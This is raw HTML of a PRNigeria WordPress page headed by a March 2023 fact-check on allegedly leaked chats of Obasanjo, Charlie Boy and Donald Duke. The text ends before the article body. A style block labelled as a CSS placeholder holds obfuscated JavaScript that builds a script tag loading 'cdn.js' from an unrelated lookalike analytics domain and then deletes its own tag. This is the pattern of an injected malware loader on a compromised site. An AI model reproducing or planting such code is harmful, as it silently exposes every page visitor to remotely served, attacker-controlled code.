<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/90848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://prnigeria.com/?p=90848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F02%2Fleaked-chat-obasanjo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2023%2F03%2F02%2Fleaked-chat-obasanjo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0584f0efc5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/fact-check/",
                    "name": "Fact-Check"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2023/03/02/leaked-chat-obasanjo/",
                    "name": "Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-90848 single-format-standard wp-theme-Newspaper td-standard-pack leaked-chat-obasanjo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fact-Check" class="entry-crumb" href="https://prnigeria.com/category/fact-check/">Fact-Check</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-90848" class="post-90848 post type-post status-publish format-standard has-post-thumbnail category-fact-check category-featured tag-charlie-boy tag-chief-olusegun-obasanjo tag-donald-duke tag-election tag-inec tag-insurrection tag-leaked-chat byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Fact-Check: How Genuine is Leaked Phone Chats of Obasanjo, Charlie Boy, Donald Duke Calling for Mass Insurrection over Elections </h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/dahiru/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T15:31:35+01:00" >March 2, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?fit=1080%2C717&ssl=1" data-caption="Former President Olusegun Obasanjo said to have been bursted in a leaked chat with Charlie Boy and Donald Duke"><img width="696" height="462" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=696%2C462&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=377%2C250&ssl=1 377w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=753%2C500&ssl=1 753w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=768%2C510&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=696%2C462&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=1068%2C709&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/Obasanjo-Charlie-Boy-Duke.jpg?resize=633%2C420&ssl=1 633w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Obasanjo Charlie Boy Duke"/></a><figcaption class="wp-caption-text">Former President Olusegun Obasanjo said to have been bursted in a leaked chat with Charlie Boy and Donald Duke</figcaption></figure></div>
